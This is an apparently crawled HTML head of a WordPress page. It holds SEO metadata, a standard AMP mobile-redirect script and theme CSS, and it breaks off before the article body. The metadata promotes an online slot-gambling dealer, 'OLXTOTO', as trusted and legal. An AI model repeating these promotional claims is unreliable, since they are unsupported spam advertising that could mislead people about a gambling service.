

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://galleriesofllano.com/bandar-slot-gacor-paling-dipercaya-dan-sah-2022-di-sebangau-kuala/
body_size: 16594
content:


<!doctype html>
	<html lang="en-US">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11">
		<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/galleriesofllano.com\/bandar-slot-gacor-paling-dipercaya-dan-sah-2022-di-sebangau-kuala\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Bandar Slot Gacor Paling dipercaya dan Sah 2022 di Sebangau Kuala - Galleriesofllano</title>
	<link rel="canonical" href="https://galleriesofllano.com/bandar-slot-gacor-paling-dipercaya-dan-sah-2022-di-sebangau-kuala/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Bandar Slot Gacor Paling dipercaya dan Sah 2022 di Sebangau Kuala - Galleriesofllano" />
	<meta property="og:description" content="OLXTOTO &#8211; Siapa saja pasti tahu dengan bandar Slot gacor di mama di bandar ini juga tentu Anda segera akan main Slot lewat cara online. Bahkan juga bukan cuma itu karenanya masuk..." />
	<meta property="og:url" content="https://galleriesofllano.com/bandar-slot-gacor-paling-dipercaya-dan-sah-2022-di-sebangau-kuala/" />
	<meta property="og:site_name" content="Galleriesofllano" />
	<meta property="article:published_time" content="2023-01-03T04:26:08+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://galleriesofllano.com/bandar-slot-gacor-paling-dipercaya-dan-sah-2022-di-sebangau-kuala/#article","isPartOf":{"@id":"https://galleriesofllano.com/bandar-slot-gacor-paling-dipercaya-dan-sah-2022-di-sebangau-kuala/"},"author":{"name":"admin","@id":"https://galleriesofllano.com/#/schema/person/0a0f426bc154add9735372dffdda9a10"},"headline":"Bandar Slot Gacor Paling dipercaya dan Sah 2022 di Sebangau Kuala","datePublished":"2023-01-03T04:26:08+00:00","mainEntityOfPage":{"@id":"https://galleriesofllano.com/bandar-slot-gacor-paling-dipercaya-dan-sah-2022-di-sebangau-kuala/"},"wordCount":1940,"commentCount":0,"publisher":{"@id":"https://galleriesofllano.com/#organization"},"keywords":["olxtoto"],"articleSection":["Judi Slot"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://galleriesofllano.com/bandar-slot-gacor-paling-dipercaya-dan-sah-2022-di-sebangau-kuala/","url":"https://galleriesofllano.com/bandar-slot-gacor-paling-dipercaya-dan-sah-2022-di-sebangau-kuala/","name":"Bandar Slot Gacor Paling dipercaya dan Sah 2022 di Sebangau Kuala - Galleriesofllano","isPartOf":{"@id":"https://galleriesofllano.com/#website"},"datePublished":"2023-01-03T04:26:08+00:00","breadcrumb":{"@id":"https://galleriesofllano.com/bandar-slot-gacor-paling-dipercaya-dan-sah-2022-di-sebangau-kuala/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://galleriesofllano.com/bandar-slot-gacor-paling-dipercaya-dan-sah-2022-di-sebangau-kuala/"]}]},{"@type":"BreadcrumbList","@id":"https://galleriesofllano.com/bandar-slot-gacor-paling-dipercaya-dan-sah-2022-di-sebangau-kuala/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://galleriesofllano.com/"},{"@type":"ListItem","position":2,"name":"Bandar Slot Gacor Paling dipercaya dan Sah 2022 di Sebangau Kuala"}]},{"@type":"WebSite","@id":"https://galleriesofllano.com/#website","url":"https://galleriesofllano.com/","name":"Galleriesofllano","description":"Rahasia Sukses dalam Judi Togel","publisher":{"@id":"https://galleriesofllano.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://galleriesofllano.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://galleriesofllano.com/#organization","name":"Galleriesofllano","url":"https://galleriesofllano.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://galleriesofllano.com/#/schema/logo/image/","url":"https://galleriesofllano.com/wp-content/uploads/2023/01/OLXTOTO.png","contentUrl":"https://galleriesofllano.com/wp-content/uploads/2023/01/OLXTOTO.png","width":1517,"height":358,"caption":"Galleriesofllano"},"image":{"@id":"https://galleriesofllano.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://galleriesofllano.com/#/schema/person/0a0f426bc154add9735372dffdda9a10","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://galleriesofllano.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a21ed18b1498ee91865ce6b27c25750b94235881f95b5f8ba26b28a0edfc5d40?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a21ed18b1498ee91865ce6b27c25750b94235881f95b5f8ba26b28a0edfc5d40?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://galleriesofllano.com"],"url":"https://galleriesofllano.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Galleriesofllano &raquo; Feed" href="https://galleriesofllano.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://galleriesofllano.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgalleriesofllano.com%2Fbandar-slot-gacor-paling-dipercaya-dan-sah-2022-di-sebangau-kuala%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://galleriesofllano.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgalleriesofllano.com%2Fbandar-slot-gacor-paling-dipercaya-dan-sah-2022-di-sebangau-kuala%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://galleriesofllano.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://galleriesofllano.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://galleriesofllano.com/wp-content/themes/newspaperly/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newspaperly-style-css' href='https://galleriesofllano.com/wp-content/themes/newspaperly/style.css?ver=6.9' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='newspaperly-google-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%7CMerriweather%3A400%2C700&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://galleriesofllano.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://galleriesofllano.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://galleriesofllano.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://galleriesofllano.com/wp-json/wp/v2/posts/59" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://galleriesofllano.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://galleriesofllano.com/?p=59' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://galleriesofllano.com/bandar-slot-gacor-paling-dipercaya-dan-sah-2022-di-sebangau-kuala/?amp=1">
		<style type="text/css">
			.header-widgets-wrapper, .content-wrap-bg { background-color:  }
			.featured-sidebar, .featured-sidebar ul li { border-color:  !important; }
			.page-numbers li a, .blogposts-list .blogpost-button, .page-numbers.current, span.page-numbers.dots { background: ; }
			.banner-widget-wrapper p, .banner-widget-wrapper h1, .banner-widget-wrapper h2, .banner-widget-wrapper h3, .banner-widget-wrapper h4, .banner-widget-wrapper h5, .banner-widget-wrapper h6, .banner-widget-wrapper ul, .banner-widget-wrapper{ color: #0a0a0a }
			.banner-widget-wrapper a, .banner-widget-wrapper a:hover, .banner-widget-wrapper a:active, .banner-widget-wrapper a:focus{ color: #0a0a0a; }
			.banner-widget-wrapper ul li { border-color: #0a0a0a; }
			body, .site, .swidgets-wrap h3, .post-data-text { background: ; }
			.site-title a, .site-description { color: ; }
			.header-bg { background-color: #0a0a0a !important; }
			.main-navigation ul li a, .main-navigation ul li .sub-arrow, .super-menu .toggle-mobile-menu,.toggle-mobile-menu:before, .mobile-menu-active .smenu-hide { color: ; }
			#smobile-menu.show .main-navigation ul ul.children.active, #smobile-menu.show .main-navigation ul ul.sub-menu.active, #smobile-menu.show .main-navigation ul li, .smenu-hide.toggle-mobile-menu.menu-toggle, #smobile-menu.show .main-navigation ul li, .primary-menu ul li ul.children li, .primary-menu ul li ul.sub-menu li, .primary-menu .pmenu, .super-menu { border-color: ; border-bottom-color: ; }
			#secondary .widget h3, #secondary .widget h3 a, #secondary .widget h4, #secondary .widget h1, #secondary .widget h2, #secondary .widget h5, #secondary .widget h6 { color: ; }
			#secondary .widget a, #secondary a, #secondary .widget li a , #secondary span.sub-arrow{ color: ; }
			#secondary, #secondary .widget, #secondary .widget p, #secondary .widget li, .widget time.rpwe-time.published { color: ; }
			#secondary .swidgets-wrap, .featured-sidebar .search-field { border-color: ; }
			.site-info, .footer-column-three input.search-submit, .footer-column-three p, .footer-column-three li, .footer-column-three td, .footer-column-three th, .footer-column-three caption { color: ; }
			.footer-column-three h3, .footer-column-three h4, .footer-column-three h5, .footer-column-three h6, .footer-column-three h1, .footer-column-three h2, .footer-column-three h4, .footer-column-three h3 a { color: ; }
			.footer-column-three a, .footer-column-three li a, .footer-column-three .widget a, .footer-column-three .sub-arrow { color: ; }
			.footer-column-three h3:after { background: ; }
